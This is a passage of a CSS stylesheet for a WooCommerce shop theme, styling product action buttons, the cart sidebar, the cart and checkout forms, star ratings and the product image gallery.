  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  background-size: cover;
  opacity: 0;
  visibility: hidden;
  pointer-events: none;
  background-repeat: no-repeat;
  background-position: center center;
}

.loop-action {
  width: 100%;
  position: absolute;
  left: 50%;
  bottom: 10px;
  height: 35px;
  pointer-events: none;
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
}

@media (min-width: 1200px) {
  .loop-action {
    bottom: 0;
    height: 45px;
  }
}

.loop-action .product-quick-view-btn, .loop-action .zoa-add-to-cart-btn, .loop-action .added_to_cart, .loop-action .yith-wcwl-add-to-wishlist a {
  width: 35px;
  height: 35px;
  color: #fff;
  background: #222222;
  border-radius: 50%;
  pointer-events: auto;
}

.loop-action .product-quick-view-btn:before, .loop-action .zoa-add-to-cart-btn:before, .loop-action .added_to_cart:before, .loop-action .yith-wcwl-add-to-wishlist a:before {
  color: #fff;
}

@media (min-width: 1200px) {
  .loop-action .product-quick-view-btn, .loop-action .zoa-add-to-cart-btn, .loop-action .added_to_cart, .loop-action .yith-wcwl-add-to-wishlist a {
    width: 45px;
    height: 45px;
    opacity: 0;
    visibility: hidden;
  }
}

@media (max-width: 991px) {
  .loop-action .product-quick-view-btn, .loop-action .zoa-add-to-cart-btn, .loop-action .added_to_cart, .loop-action .yith-wcwl-add-to-wishlist a {
    opacity: 0;
    visibility: hidden;
  }
  .loop-action--visible-on-mobile .product-quick-view-btn, .loop-action--visible-on-mobile .zoa-add-to-cart-btn, .loop-action--visible-on-mobile .added_to_cart, .loop-action--visible-on-mobile .yith-wcwl-add-to-wishlist a {
    opacity: 1;
    visibility: visible;
  }
}

.yith-wcwl-add-to-wishlist .feedback {
  display: none;
}

.loop-action .yith-wcwl-add-to-wishlist a {
  font-size: 0;
}

.product-quick-view-btn {
  cursor: pointer;
  margin-right: 10px;
  -webkit-transition-duration: 0.2s;
  transition-duration: 0.2s;
}

.zoa-add-to-cart-btn, .added_to_cart {
  font-size: 0;
  -webkit-transition-duration: 0.4s;
  transition-duration: 0.4s;
}

.zoa-add-to-cart-btn:before, .added_to_cart:before {
  content: "\e904";
  font-family: zoa;
  font-size: 14px;
}

.zoa-add-to-cart-btn.added {
  display: none;
}

.zoa-add-to-cart-btn.added + .added_to_cart:before {
  content: "\f3fd";
  font-family: "ionicons";
  font-size: 30px;
}

.added_to_cart {
  z-index: 2;
}

/* updating cart */
.ajax_add_to_cart {
  position: relative;
}

/* adding to wishlist */
.adding-to-wishlist.add_to_wishlist:before {
  position: static;
  margin-left: 0;
  margin-top: 0;
}

/* PRODUCT LABEL */
.zoa-product-label {
  position: absolute;
  top: 15px;
  right: 15px;
  z-index: 5;
  padding: 0 10px;
  pointer-events: none;
  height: 18px;
  font-size: 11px;
  line-height: 18px;
}

.zoa-product-label.sold-out-label {
  background-color: #999;
  color: #fff;
}

.updating-cart.cart-sidebar-open #shop-cart-sidebar:after {
  -webkit-transition-duration: 0s;
  transition-duration: 0s;
}

.updating-cart.ajax-single-add-to-cart .single_add_to_cart_button.loading:before {
  content: "" !important;
  z-index: 2;
  position: absolute;
  border: 1px solid #ddd;
  border-top-color: #222;
  border-radius: 100%;
  height: 20px;
  width: 20px;
  top: 50%;
  left: 50%;
  margin-left: -webkit-calc( -20px / 2);
  margin-left: -moz-calc( -20px / 2);
  margin-left: calc( -20px / 2);
  margin-top: -webkit-calc( -20px / 2);
  margin-top: -moz-calc( -20px / 2);
  margin-top: calc( -20px / 2);
  -webkit-animation: circle-loading 0.35s linear infinite;
  animation: circle-loading 0.35s linear infinite;
  height: 15px;
  width: 15px;
  position: static;
  display: inline-flex;
  margin-top: 0;
  margin-left: 0;
}

.updating-cart.ajax-single-add-to-cart.quick-view-open .single_add_to_cart_button:before {
  height: 12px;
  width: 12px;
}

.updating-cart #shop-cart-sidebar:before {
  top: -webkit-calc( 50% + 30px);
  top: -moz-calc( 50% + 30px);
  top: calc( 50% + 30px);
  z-index: 3;
}

.updating-cart #shop-cart-sidebar:after {
  opacity: 1;
  visibility: visible;
}

.cart-sidebar-open.cart-updated #shop-cart-sidebar:before {
  content: none !important;
}

.cart-sidebar-open.cart-updated #shop-cart-sidebar:after {
  opacity: 0;
  visibility: hidden;
  pointer-events: none;
}

.cart-sidebar-open #shop-cart-sidebar {
  visibility: visible;
  pointer-events: auto;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}

.cart-sidebar-open #shop-overlay {
  opacity: 1;
  visibility: visible;
  pointer-events: auto;
}

#shop-cart-sidebar {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  z-index: 200;
  width: 300px;
  background: #ffffff;
  visibility: hidden;
  pointer-events: none;
  -webkit-transform: translate3d(100%, 0, 0);
  transform: translate3d(100%, 0, 0);
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}

.logged-in.admin-bar #shop-cart-sidebar {
  top: 46px;
}

@media (min-width: 783px) {
  .logged-in.admin-bar #shop-cart-sidebar {
    top: 32px;
  }
}

#shop-cart-sidebar:after {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  background: inherit;
  z-index: 2;
  opacity: 0;
  visibility: hidden;
}

.cart-sidebar-head {
  border-bottom: 1px solid #ddd;
  padding: 20px;
  position: relative;
  z-index: 3;
  min-height: 60px;
  background: inherit;
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-box-pack: justify;
  justify-content: flex-start;
  -webkit-box-align: center;
  align-items: center;
}

.cart-sidebar-head .shop-cart-count {
  margin-left: 10px;
}

.cart-sidebar-title {
  margin: 0;
  display: inline-block;
  text-transform: uppercase;
  font-size: 13px;
  white-space: nowrap;
}

#close-cart-sidebar {
  border: 0;
  background: none;
  position: absolute;
  right: 20px;
  top: 50%;
  font-size: 20px;
  width: 30px;
  height: 30px;
  -webkit-transform: translateY(-50%) rotate(0deg);
  transform: translateY(-50%) rotate(0deg);
}

#close-cart-sidebar:hover {
  -webkit-transform: translateY(-50%) rotate(90deg);
  transform: translateY(-50%) rotate(90deg);
}

.cart-sidebar-content {
  overflow: auto;
  height: -webkit-calc( 100% - 140px);
  height: -moz-calc( 100% - 140px);
  height: calc( 100% - 140px);
}

.cart-sidebar-content .woocommerce-mini-cart__total {
  position: absolute;
  margin-bottom: 0;
  bottom: 40px;
  background: #fff;
  width: 100%;
  height: 40px;
  padding: 0 20px;
  text-transform: uppercase;
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-box-pack: justify;
  justify-content: space-between;
  -webkit-box-align: center;
  align-items: center;
}

.cart-sidebar-content .woocommerce-mini-cart__total .amount {
  font-weight: 700;
}

.cart-sidebar-content .woocommerce-mini-cart__buttons {
  margin-bottom: 0;
  position: absolute;
  bottom: 0;
  width: 100%;
}

.cart-sidebar-content .woocommerce-mini-cart__buttons a {
  width: 50%;
  height: 40px;
  background: #f3f3f3;
  text-transform: uppercase;
}

.cart-sidebar-content .woocommerce-mini-cart__buttons .checkout {
  color: #fff;
}

.cart-sidebar-content .woocommerce-mini-cart__empty-message {
  margin-bottom: 0;
  padding: 20px;
}

.cart-sidebar-content .variation {
  margin: 5px 0;
  font-size: 13px;
}

.cart-sidebar-content .variation dt,
.cart-sidebar-content .variation dd {
  float: left;
  line-height: 18px;
}

.cart-sidebar-content .variation dt {
  font-weight: normal;
  clear: both;
  margin-right: 5px;
}

.cart-sidebar-content .variation dd {
  margin: 0;
}

.cart-sidebar-content .variation dd p:last-child {
  margin-bottom: 0;
}

.cart-sidebar-content .quantity {
  height: auto;
  font-size: 13px;
}

/* CART ITEM */
.product_list_widget {
  margin: 0;
  padding-left: 0;
  list-style: none;
}

.product_list_widget .blockUI.blockOverlay {
  background: #f3f3f3 !important;
  opacity: 0.7 !important;
  cursor: pointer !important;
}

.product_list_widget .mini_cart_item {
  min-height: 110px;
  position: relative;
  padding: 20px 20px 20px 110px;
  border-bottom: 1px solid #eaeaec;
}

.product_list_widget .mini_cart_item:hover .remove_from_cart_button {
  opacity: 1;
  -webkit-transform: translateY(-50%) translateX(0) rotate(0deg);
  transform: translateY(-50%) translateX(0) rotate(0deg);
}

.product_list_widget img {
  width: 70px;
  position: absolute;
  left: 20px;
  top: 20px;
}

.product_list_widget a:not(.remove_from_cart_button) {
  display: block;
}

.product_list_widget .remove_from_cart_button {
  width: 20px;
  height: 20px;
  position: absolute;
  right: 20px;
  top: 50%;
  font-size: 0;
  color: inherit;
  opacity: 0;
  z-index: 2;
  -webkit-transform: translateY(-50%) translateX(10px) rotate(0deg);
  transform: translateY(-50%) translateX(10px) rotate(0deg);
}

.product_list_widget .remove_from_cart_button:before {
  content: '\f2d7';
  font-family: "ionicons";
  line-height: 1;
  font-size: 14px;
}

.product_list_widget .remove_from_cart_button:hover {
  -webkit-transform: translateY(-50%) translateX(0) rotate(90deg) !important;
  transform: translateY(-50%) translateX(0) rotate(90deg) !important;
}

#shop-overlay {
  position: fixed;
  left: 0;
  bottom: 0;
  right: 0;
  top: 0;
  z-index: 199;
  background: rgba(0, 0, 0, 0.5);
  pointer-events: none;
  opacity: 0;
  visibility: hidden;
}

.woocommerce-cart .return-to-shop .wc-backward {
  font-size: 16px;
  font-weight: 700;
}

.woocommerce-cart .woocommerce-cart-form table {
  border: 0;
}

.woocommerce-cart .woocommerce-cart-form thead tr {
  border-bottom: 0;
}

.woocommerce-cart .woocommerce-cart-form tr {
  border-bottom: 1px solid #eaeaea;
  position: relative;
}

.woocommerce-cart .woocommerce-cart-form td, .woocommerce-cart .woocommerce-cart-form th {
  border: 0;
  padding: 20px 0;
}

.woocommerce-cart .woocommerce-cart-form th {
  background: #f3f3f3;
}

.woocommerce-cart .woocommerce-cart-form .product-remove {
  width: 50px;
}

.woocommerce-cart .woocommerce-cart-form .product-remove .remove {
  width: 50px;
  height: 50px;
  float: left;
  font-size: 20px;
}

.woocommerce-cart .woocommerce-cart-form .product-thumbnail {
  width: 100px;
}

.woocommerce-cart .woocommerce-cart-form .product-thumbnail img {
  max-width: 80px;
}

.woocommerce-cart .woocommerce-cart-form .quantity {
  height: 40px;
}

@media (min-width: 1200px) {
  .woocommerce-cart .woocommerce-cart-form .product-name {
    width: 500px;
  }
}

.woocommerce-cart .woocommerce-cart-form .product-subtotal {
  text-align: right;
  padding-right: 15px;
}

.woocommerce-cart .woocommerce-cart-form .actions {
  padding-left: 15px;
  padding-right: 15px;
}

.woocommerce-cart .woocommerce-cart-form .actions .coupon {
  float: left;
}

.woocommerce-cart .woocommerce-cart-form .actions .coupon label {
  display: none;
}

.woocommerce-cart .woocommerce-cart-form .actions .coupon input {
  height: 40px;
  padding: 0 15px;
  margin-right: 10px;
}

.woocommerce-cart .woocommerce-cart-form .actions .coupon input:focus {
  border-color: #ddd;
}

.woocommerce-cart .woocommerce-cart-form .actions button[type="submit"] {
  float: right;
  height: 40px;
  padding: 0 15px;
  color: #fff;
  border: 0;
}

.woocommerce-cart .woocommerce-cart-form .actions button[type="submit"]:disabled {
  opacity: 0.3;
  pointer-events: none;
}

.woocommerce-cart .woocommerce-cart-form .actions button[type="submit"]:hover {
  opacity: 0.8;
}

.woocommerce-cart .woocommerce-cart-form .actions .cart-empty-btn {
  float: right;
  line-height: 40px;
  margin-right: 20px;
}

.woocommerce-cart .cart-collaterals {
  margin-top: 60px;
}

.woocommerce-cart .cross-sells {
  float: left;
  margin-right: 30px;
  width: -webkit-calc( ( 100% - 30px ) / 2);
  width: -moz-calc( ( 100% - 30px ) / 2);
  width: calc( ( 100% - 30px ) / 2);
}

.woocommerce-cart .cross-sells > h2 {
  font-size: 20px;
}

.woocommerce-cart .cross-sells + .cart_totals {
  width: -webkit-calc( ( 100% - 30px ) / 2);
  width: -moz-calc( ( 100% - 30px ) / 2);
  width: calc( ( 100% - 30px ) / 2);
}

.woocommerce-cart .cart_totals > h2 {
  font-size: 20px;
}

.woocommerce-cart .cart_totals .checkout-button {
  float: right;
  color: #fff;
  height: 40px;
  line-height: 40px;
  padding: 0 30px;
}

.woocommerce-cart .cart_totals .checkout-button:hover {
  opacity: 0.8;
}

.woocommerce-cart .woocommerce-shipping-calculator button[type="submit"] {
  float: left;
  height: 40px;
  margin-bottom: 10px;
  padding: 0 15px;
  color: #fff;
  border: 0;
  font-size: 13px;
}

.woocommerce-cart .woocommerce-shipping-calculator button[type="submit"]:disabled {
  opacity: 0.3;
  pointer-events: none;
}

.woocommerce-cart .woocommerce-shipping-calculator button[type="submit"]:hover {
  opacity: 0.8;
}

@media (max-width: 767px) {
  .woocommerce-cart .woocommerce-cart-form__contents tr {
    border-bottom: 0;
  }
  .woocommerce-cart .woocommerce-cart-form__contents thead {
    display: none;
  }
  .woocommerce-cart .woocommerce-cart-form__contents td {
    display: block;
    padding: 10px 15px;
    width: 100% !important;
    border: 0;
    background: #fdfdfd;
  }
  .woocommerce-cart .woocommerce-cart-form__contents td:nth-child(even) {
    background: #fafafa;
  }
  .woocommerce-cart .woocommerce-cart-form__contents .product-quantity {
    padding: 0;
  }
  .woocommerce-cart .woocommerce-cart-form__contents .quantity {
    width: 100%;
  }
  .woocommerce-cart .woocommerce-cart-form__contents .quantity .qty {
    width: 100%;
    background: rgba(0, 0, 0, 0);
    border: 0;
  }
  .woocommerce-cart .woocommerce-cart-form__contents .product-remove {
    background: #f3f3f3;
  }
  .woocommerce-cart .woocommerce-cart-form__contents .product-remove .remove {
    float: none;
    width: 30px;
    height: 30px;
    color: #f00;
  }
  .woocommerce-cart .woocommerce-cart-form__contents .quantity {
    float: none;
  }
  .woocommerce-cart .woocommerce-cart-form__contents .product-subtotal {
    text-align: left;
  }
  .woocommerce-cart .woocommerce-cart-form__contents .variation dt, .woocommerce-cart .woocommerce-cart-form__contents .variation dd {
    float: none;
    margin: 0;
    display: inline-block;
  }
  .woocommerce-cart .woocommerce-cart-form__contents .actions {
    padding-left: 0;
    padding-right: 0;
  }
  .woocommerce-cart .woocommerce-cart-form__contents .actions .coupon {
    width: 100%;
  }
  .woocommerce-cart .woocommerce-cart-form__contents .actions .coupon input {
    width: 100%;
    margin-right: 0;
  }
  .woocommerce-cart .woocommerce-cart-form__contents .actions .cart-empty-btn {
    float: left;
    margin-right: 0;
    font-size: 12px;
  }
  .woocommerce-cart .woocommerce-cart-form__contents .actions button[type="submit"] {
    width: 100%;
    margin-top: 10px;
  }
}

@media (max-width: 767px) {
  .cart_totals .shop_table_responsive th, .cart_totals .shop_table_responsive td {
    display: block;
    border-left: 0;
    border-right: 0;
  }
  .cart_totals .shop_table_responsive th {
    font-weight: 600;
  }
  .cart_totals .shop_table_responsive tr:first-child th {
    border-top: 0;
  }
  .cart_totals .shop_table_responsive tr:nth-child(odd) td {
    border-bottom: 0;
  }
  .cart_totals .shop_table_responsive tr:nth-child(even) td {
    border-bottom: 0;
  }
  .cart_totals .wc-proceed-to-checkout a {
    width: 100%;
    text-align: center;
  }
}

@media (min-width: 768px) {
  .woocommerce-checkout .woocommerce-form,
  .woocommerce-checkout .woocommerce-form-coupon {
    max-width: 50%;
  }
}

.woocommerce-checkout .woocommerce-form .form-row-first,
.woocommerce-checkout .woocommerce-form .form-row-last,
.woocommerce-checkout .woocommerce-form-coupon .form-row-first,
.woocommerce-checkout .woocommerce-form-coupon .form-row-last {
  width: 100%;
}

form.woocommerce-checkout {
  /**/
}

form.woocommerce-checkout .woocommerce-billing-fields > h3 {
  margin-bottom: 30px;
}

@media (min-width: 1200px) {
  form.woocommerce-checkout #customer_details {
    width: 670px;
    padding-right: 50px;
  }
}

form.woocommerce-checkout #order_review_heading {
  float: left;
  clear: none;
  margin-bottom: 58px;
}

form.woocommerce-checkout #order_review {
  border: 1px solid #eee;
  padding: 25px 45px 45px 45px;
}

@media (min-width: 1200px) {
  form.woocommerce-checkout #order_review {
    width: -webkit-calc( 100% - 720px);
    width: -moz-calc( 100% - 720px);
    width: calc( 100% - 720px);
  }
}

form.woocommerce-checkout .shop_table {
  border: 0;
  margin: 0;
}

form.woocommerce-checkout .shop_table td, form.woocommerce-checkout .shop_table th {
  border: 0;
  padding: 13px 0;
  vertical-align: top;
}

form.woocommerce-checkout .shop_table td:last-child, form.woocommerce-checkout .shop_table th:last-child {
  text-align: right;
}

form.woocommerce-checkout .shop_table tr {
  border-bottom: 1px solid #dddddd;
}

form.woocommerce-checkout .shop_table tfoot tr th:first-of-type {
  font-weight: 700;
  text-transform: uppercase;
}

form.woocommerce-checkout .shop_table .shipping th, form.woocommerce-checkout .shop_table .shipping td {
  display: block;
  width: 100%;
  text-align: left;
}

form.woocommerce-checkout .shop_table .shipping th {
  padding-bottom: 5px;
}

form.woocommerce-checkout .shop_table .shipping td {
  padding: 5px 0;
}

form.woocommerce-checkout .shop_table .shipping ul {
  margin: 0;
}

form.woocommerce-checkout .shop_table .shipping,
form.woocommerce-checkout .shop_table .order-total {
  border-bottom: 0;
}

form.woocommerce-checkout #payment {
  margin-top: 10px;
}

form.woocommerce-checkout .wc_payment_method {
  border-bottom: 1px solid #dddddd;
  padding: 19px 0;
}

form.woocommerce-checkout .wc_payment_method:last-of-type {
  border-bottom: 0;
}

form.woocommerce-checkout .wc_payment_method.payment_method_paypal img {
  max-width: 100px;
  margin: 0 10px;
}

form.woocommerce-checkout .wc_payment_method label {
  font-size: 18px;
}

form.woocommerce-checkout .payment_box {
  padding-left: 28px;
  padding-top: 10px;
}

form.woocommerce-checkout .about_paypal {
  font-size: 14px;
  position: relative;
  top: 2px;
}

form.woocommerce-checkout #place_order {
  border: 0;
  color: #fff;
  height: 55px;
  text-transform: uppercase;
}

form.woocommerce-checkout #place_order:hover {
  opacity: 0.8;
}

@media (max-width: 767px) {
  form.woocommerce-checkout #customer_details {
    margin-bottom: 30px;
  }
  form.woocommerce-checkout #order_review_heading {
    margin-bottom: 10px;
    float: none;
    clear: both;
    font-size: 150%;
  }
  form.woocommerce-checkout .form-row {
    width: 100%;
    margin-right: 0;
    margin-left: 0;
  }
  form.woocommerce-checkout #order_review {
    border: 0;
    padding: 0;
  }
}

@media (max-width: 767px) {
  .shop-buttons-is-sticky #place_order {
    position: fixed;
    bottom: 0;
    left: 0;
    width: 100%;
    display: block;
    z-index: 9999;
  }
}

.star-rating {
  display: inline-block;
  width: 63.13px;
  height: 16px;
  position: relative;
  line-height: 16px;
}

.star-rating:before {
  font-family: "ionicons";
  font-size: 16px;
  content: "ï‹¼ï‹¼ï‹¼ï‹¼ï‹¼";
  white-space: nowrap;
  position: absolute;
  left: 0;
  top: 0;
  opacity: 0.25;
}

.star-rating > span {
  font-size: 0;
  position: absolute;
  left: 0;
  top: 0;
  overflow: hidden;
  white-space: nowrap;
  line-height: 16px;
}

.star-rating > span:before {
  font-family: "ionicons";
  font-size: 16px;
  content: "ï‹¼ï‹¼ï‹¼ï‹¼ï‹¼";
  color: #ffc400;
  position: absolute;
  left: 0;
  top: 0;
}

.price mark,
.price ins,
.cart mark,
.cart ins {
  background: none;
}

/* UL - RADIO INPUT */
#shipping_method,
.methods {
  list-style: none;
  padding: 0;
}

#shipping_method input[type="radio"],
.methods input[type="radio"] {
  display: none;
}

#shipping_method input[type="radio"]:checked + label,
.methods input[type="radio"]:checked + label {
  font-weight: 700;
}

#shipping_method input[type="radio"]:checked + label:before,
.methods input[type="radio"]:checked + label:before {
  content: "\f192";
}

#shipping_method input[type="radio"] + label:before,
.methods input[type="radio"] + label:before {
  font-family: "FontAwesome";
  content: "\f10c";
  margin-right: 10px;
  font-size: 16px;
  color: #cccccc;
}

/* FORM ROW */
.form-row {
  margin-bottom: 16px;
}

.form-row > label {
  font-size: 13px;
  margin-bottom: 2px;
  display: block;
}

.form-row > label abbr {
  text-decoration: none;
}

.form-row.form-row-first {
  margin-right: 20px;
  width: -webkit-calc( ( 100% - 20px ) / 2);
  width: -moz-calc( ( 100% - 20px ) / 2);
  width: calc( ( 100% - 20px ) / 2);
}

.form-row.form-row-last {
  width: -webkit-calc( ( 100% - 20px ) / 2);
  width: -moz-calc( ( 100% - 20px ) / 2);
  width: calc( ( 100% - 20px ) / 2);
}

.form-row select {
  height: 50px;
  padding: 0 20px;
  border-color: #f3f3f3;
  background: #f9f9f9;
}

.form-row input[type="text"],
.form-row input[type="tel"],
.form-row input[type="email"],
.form-row input[type="password"] {
  height: 50px;
  padding: 0 20px;
  border-color: #f3f3f3;
  background: #f9f9f9;
}

.form-row input[type="text"]:focus,
.form-row input[type="tel"]:focus,
.form-row input[type="email"]:focus,
.form-row input[type="password"]:focus {
  border-color: #ddd;
}

.form-row textarea {
  min-height: 240px;
  padding: 20px;
  border-color: #f3f3f3;
  background: #f9f9f9;
  resize: none;
}

.form-row textarea:focus {
  border-color: #ddd;
}

/* LOGIN FORM */
.woocommerce-form-login-toggle,
.woocommerce-form-coupon-toggle {
  display: block;
  clear: both;
  line-height: 40px;
  text-align: center;
}

.woocommerce-form-login-toggle .woocommerce-info,
.woocommerce-form-coupon-toggle .woocommerce-info {
  font-weight: 700;
}

.woocommerce-form-login-toggle a,
.woocommerce-form-coupon-toggle a {
  text-transform: uppercase;
}

@media (max-width: 991px) {
  .woocommerce-form-login-toggle a,
  .woocommerce-form-coupon-toggle a {
    display: inline-block;
  }
}

.woocommerce-form-login-toggle .woocommerce-info:before {
  content: "\e912";
  font-family: 'zoa';
  margin-right: 10px;
  font-size: 20px;
  line-height: 1;
  vertical-align: text-bottom;
}

.woocommerce-form-coupon-toggle .woocommerce-info:before {
  content: "\f34b";
  font-family: "ionicons";
  margin-right: 10px;
  font-size: 20px;
}

.woocommerce-form-coupon {
  padding-top: 10px;
  text-align: center;
  margin: 0 auto;
}

.woocommerce-form-coupon + .woocommerce-checkout {
  margin-top: 50px;
}

/* VARIATION */
.shop_table .variation {
  margin-bottom: 0;
  font-size: 13px;
  line-height: 18px;
}

.shop_table .variation dt {
  font-weight: normal;
  float: left;
  margin-right: 5px;
  clear: both;
}

.shop_table .variation dd {
  margin-bottom: 0;
  float: left;
}

.shop_table .variation dd p:last-child {
  margin-bottom: 0;
}

/*  */
.woocommerce {
  /* INPUT CHECKBOX */
}

.woocommerce input[type="checkbox"] {
  margin: 0;
}

.woocommerce input[type="checkbox"]:not(.partial_pay_through_wallet) {
  display: none;
}

.woocommerce input[type="checkbox"]:checked + span:before {
  content: "\f046";
}

.woocommerce input[type="checkbox"] + span {
  font-size: 13px;
  font-weight: 600;
  line-height: 1;
}

.woocommerce input[type="checkbox"] + span:not(.woocommerce-terms-and-conditions-checkbox-text) {
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-box-pack: justify;
  justify-content: flex-start;
  -webkit-box-align: center;
  align-items: center;
}

.woocommerce input[type="checkbox"] + span:before {
  font-weight: normal;
  font-family: "FontAwesome";
  content: "\f096";
  margin-right: 10px;
  font-size: 20px;
  line-height: 0;
}

.woocommerce .woocommerce-form-login {
  padding: 10px 0;
  margin: 0 auto;
  max-width: 50%;
}

.woocommerce .woocommerce-form__label.inline {
  display: inline-block;
  position: relative;
  top: 2px;
}

/* WARNING */
.woocommerce-message,
.woocommerce-error,
.woocommerce-info {
  list-style: none;
  padding-left: 0;
}

.woocommerce-error {
  color: #b81c23;
}

.woocommerce-info {
  color: #1e85be;
}

.woocommerce-message {
  color: #8fae1b;
}

.woocommerce-notice--success {
  color: #339966;
}

/*GENERAL
******************************************************************************************************/
.shop-content > .product {
  position: relative;
  clear: both;
}

/* PRODUCT */
.woocommerce-loop-product__link .star-rating {
  margin-bottom: 20px;
}

/* COMMENT FORM */
.comment-form-rating .stars.selected span:hover a {
  color: #ffc400;
}

.comment-form-rating .stars.selected span:hover a:before {
  content: "ï’³" !important;
}

.comment-form-rating .stars.selected span:hover a.active ~ a:before {
  content: "\f4b2";
}

.comment-form-rating .stars.selected span a {
  color: #ffc400;
}

.comment-form-rating .stars.selected span a:before {
  content: "\f4b3";
}

.comment-form-rating .stars.selected span a.active ~ a:before {
  content: "\f4b2";
}

.comment-form-rating .stars.selected span a:hover ~ a:before {
  content: "ï’²" !important;
}

.comment-form-rating .stars span:hover a {
  color: #ffc400;
}

.comment-form-rating .stars span:hover a:before {
  content: "\f4b3";
}

.comment-form-rating .stars span a {
  font-size: 0;
  -webkit-transition-duration: 0s;
  transition-duration: 0s;
}

.comment-form-rating .stars span a:hover:before {
  content: "\f4b3";
}

.comment-form-rating .stars span a:hover ~ a:before {
  content: "\f4b2";
}

.comment-form-rating .stars span a:before {
  font-size: 18px;
  font-family: "ionicons";
  content: "\f4b2";
}

/* PRODUCT IMAGES
******************************************************************************************************/
/* VIDEO BUTTON */
.single-product-gallery:hover .video-popup-btn {
  opacity: 1;
}

.video-popup-btn {
  opacity: 0;
  position: absolute;
  z-index: 2;
}

.video-popup-btn:before {
  font-size: 20px;
  margin-right: 10px;
}

/* IMAGE ZOOM */
.ez-zoom {
  position: relative;
}

.easyzoom-flyout {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  opacity: 0;
  z-index: 1;
  overflow: hidden;
  background: #FFF;
  -webkit-transition: opacity 0.5s ease;
  transition: opacity 0.5s ease;
}

.easyzoom-flyout:hover {
  opacity: 1;
}

.easyzoom-flyout img {
  max-width: initial !important;
}

/* GALLERY SLIDER */
.single-gallery-slider .single-product-gallery {
  position: relative;
  min-height: 1px;
  float: left;
}

.single-gallery-slider .single-product-gallery + .summary {
  padding-left: 50px;
}

.single-gallery-slider .single-product-gallery:not(.pro-single-image) #gallery-image:not(.tns-slider) .pro-img-item:first-of-type img,
.single-gallery-slider .single-product-gallery:not(.pro-single-image) #gallery-image:not(.tns-slider) .pro-thumb:first-of-type img,
.single-gallery-slider .single-product-gallery:not(.pro-single-image) #gallery-thumb:not(.tns-slider) .pro-img-item:first-of-type img,
.single-gallery-slider .single-product-gallery:not(.pro-single-image) #gallery-thumb:not(.tns-slider) .pro-thumb:first-of-type img {
  opacity: 0;
}

.single-gallery-slider .single-product-gallery:not(.pro-single-image) #gallery-image:not(.tns-slider) .pro-img-item:first-of-type ~ .pro-img-item,
.single-gallery-slider .single-product-gallery:not(.pro-single-image) #gallery-image:not(.tns-slider) .pro-img-item:first-of-type ~ .pro-thumb,
.single-gallery-slider .single-product-gallery:not(.pro-single-image) #gallery-image:not(.tns-slider) .pro-thumb:first-of-type ~ .pro-img-item,
.single-gallery-slider .single-product-gallery:not(.pro-single-image) #gallery-image:not(.tns-slider) .pro-thumb:first-of-type ~ .pro-thumb,
.single-gallery-slider .single-product-gallery:not(.pro-single-image) #gallery-thumb:not(.tns-slider) .pro-img-item:first-of-type ~ .pro-img-item,
.single-gallery-slider .single-product-gallery:not(.pro-single-image) #gallery-thumb:not(.tns-slider) .pro-img-item:first-of-type ~ .pro-thumb,
.single-gallery-slider .single-product-gallery:not(.pro-single-image) #gallery-thumb:not(.tns-slider) .pro-thumb:first-of-type ~ .pro-img-item,
.single-gallery-slider .single-product-gallery:not(.pro-single-image) #gallery-thumb:not(.tns-slider) .pro-thumb:first-of-type ~ .pro-thumb {
  display: none;
}

.single-gallery-slider .video-popup-btn {
  right: 20px;
}

.single-gallery-slider .pro-thumb {
  cursor: pointer;
  position: relative;
}

.single-gallery-slider .pro-thumb.tns-nav-active img {
  border-color: #999;
}

.single-gallery-slider .pro-thumb img {
  border: 1px solid rgba(0, 0, 0, 0);
}

.single-gallery-slider .pro-carousel-image .tns-controls button {
  opacity: 0;
}

.single-gallery-slider .pro-carousel-image .tns-controls button[data-controls="prev"] {
  left: 0;
}

.single-gallery-slider .pro-carousel-image .tns-controls button[data-controls="next"] {
  right: 0;
}

.single-gallery-slider .pro-carousel-image:hover .tns-controls button {
  opacity: 1;
}

.single-gallery-slider .pro-carousel-image:hover .tns-controls button[data-controls="prev"] {
  left: 20px;
}

.single-gallery-slider .pro-carousel-image:hover .tns-controls button[data-controls="next"] {
  right: 20px;
}

@media (min-width: 1200px) {
  .single-gallery-slider.single-gallery-vertical .single-product-gallery {
    width: 700px;
  }
  .single-gallery-slider.single-gallery-vertical .single-product-gallery + .summary {
    width: -webkit-calc( 100% - 700px);
    width: -moz-calc( 100% - 700px);
    width: calc( 100% - 700px);
  }
  .single-gallery-slider.single-gallery-vertical .single-product-gallery.pro-single-image {
    width: 600px;
  }
  .single-gallery-slider.single-gallery-vertical .single-product-gallery.pro-single-image .pro-carousel-image {
    width: 100%;
  }
  .single-gallery-slider.single-gallery-vertical .single-product-gallery.pro-single-image + .summary {
    width: -webkit-calc( 100% - 600px);
    width: -moz-calc( 100% - 600px);
    width: calc( 100% - 600px);
  }
}

.single-gallery-slider.single-gallery-vertical .pro-carousel-thumb {
  width: 80px;
  margin-right: 20px;
  float: left;
}

.single-gallery-slider.single-gallery-vertical .pro-thumb {
  margin-bottom: 10px;
}

.single-gallery-slider.single-gallery-vertical .pro-carousel-image {
  float: right;
  width: -webkit-calc( 100% - 100px);
  width: -moz-calc( 100% - 100px);
  width: calc( 100% - 100px);
}

.single-gallery-slider.single-gallery-vertical .shop-content > .this-product-has-gallery-image > .onsale {
  left: 120px;
  top: 20px;
}

.single-gallery-slider.single-gallery-vertical .video-popup-btn {
  bottom: 20px;
}

@media (min-width: 1200px) {
  .single-gallery-slider.single-gallery-horizontal .single-product-gallery {
    width: 600px;
  }
  .single-gallery-slider.single-gallery-horizontal .single-product-gallery + .summary {
    width: -webkit-calc( 100% - 600px);
    width: -moz-calc( 100% - 600px);
    width: calc( 100% - 600px);
  }
}

.single-gallery-slider.single-gallery-horizontal .single-product-gallery.pro-single-image .video-popup-btn {
  bottom: 20px;
}

.single-gallery-slider.single-gallery-horizontal .video-popup-btn {
  bottom: 110px;
}

.single-gallery-slider.single-gallery-horizontal .pro-carousel-thumb {
  margin-top: 10px;
}

/* GALLERY IMAGE */
